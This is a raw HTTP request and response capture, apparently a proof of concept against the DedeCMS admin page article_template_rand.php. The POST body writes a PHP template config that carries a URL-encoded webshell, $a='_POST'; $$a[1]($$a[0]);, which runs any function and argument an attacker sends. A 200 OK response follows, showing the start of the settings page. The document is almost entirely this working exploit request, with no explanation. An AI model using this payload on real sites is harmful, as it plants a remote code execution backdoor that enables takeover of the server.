 发送
取消
< ▼
> ▼
请求
美化 Raw Hex
\n
1 POST /dede/article_template_rand.php HTTP/1.1
2 Host: 127.0.0.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1065
9 Origin: http://127.0.0.11
10 Connection: close
11 Referer: http://127.0.0.11/dede/article_template_rand.php
12 Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=89s6bbv2d1unokav5grt4bk2g4; _csrf_name_236f0c58=
8f0d4c50bfce77f693ce4b8d93af8be7; _csrf_name_236f0c581BH21ANI1AGD297L1FF21LN02BGE1DNG=
23bfa72eb66439a6; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=10acd9938ef3615d;
DedeLoginTime=1720185221; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=d2b9bcefe628ee47;
ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 dopost=save&token=7fa44bfa91d7f797b4c983c76f7c9f9e&templates=
%3C%3Fphp%0D%0A%0D%0A%2F%2F%E8%BF%99%E4%B8%AA%E5%80%BC%E4%B8%BA+0+%E8%A1%A8%E7%A4%BA%E5%85%B3%E9%97%
AD%E6%AD%A4%E8%AE%BE%E7%BD%AE%EF%BC%8C+%E4%B8%BA+1+%E8%A1%A8%E7%A4%BA%E5%BC%80%E5%90%AF%0D%0A%24cfg_
tamplate_rand+%3D+0%3B%0D%0A%0D%0A%2F%2F%E6%A8%A1%E6%9D%BF%E6%95%B0%E7%BB%84%EF%BC%8C%E5%A6%82%E6%9E
%9C%E9%9C%80%E8%A6%81%E5%A2%9E%E5%8A%A0%EF%BC%8C%E6%8C%89%E8%BF%99%E4%B8%AA%E6%A0%BC%E5%BC%8F%E5%A2%
9E%E5%8A%A0%E6%88%96%E4%BF%AE%E6%94%B9%E5%8D%B3%E5%8F%AF%28%E5%BF%85%E9%A1%BB%E7%A1%AE%E4%BF%9D%E8%B
F%99%E4%BA%9B%E6%A8%A1%E6%9D%BF%E6%98%AF%E5%AD%98%E5%9C%A8%E7%9A%84%29%EF%BC%8C%E5%B9%B6%E4%B8%94%E6
%95%B0%E9%87%8F%E5%BF%85%E9%A1%BB%E4%B8%BA2%E4%B8%AA%E6%88%96%E4%BB%A5%E4%B8%8A%E3%80%82%0D%0A%24cfg
_tamplate_arr%5B%5D+%3D+%27article_article.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_a
rticle1.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27article_article2.htm%27%3B%0D%0A%24a+%3D+%27
_POST%27%3B%0D%0A%24%24a%5B1%5D%28%24%24a%5B0%5D%29%3B%0D%0A%3F%3E%0D%0A&imageField1.x=6&
imageField1.y=9
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 05 Jul 2024 14:04:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-Control: private
10 Content-Length: 3923
11
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <title>
随机模板防采集设置
</title>
16 <link rel="stylesheet" type="text/css" href="/plus/img/base.css">
17 </head>
18 <body background='/plus/img/allbg.gif' leftmargin="8" topmargin='8'>
19 <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#DFF9A
20 <tr>
21 <td height="28" style="border:1px solid #DADADA" background='/plus/img/wbg.gif'>
22 &nbsp;<b>
◇随机模板防采集设置
</b>
23 </td>
24 </tr>
25 <tr>
26 <td width="100%" height="80" style="padding-top:5px" bgcolor='#ffffff'>
27 <script language='javascript'>
28 function CheckSubmit(){
29 return true;
30 }
31 </script>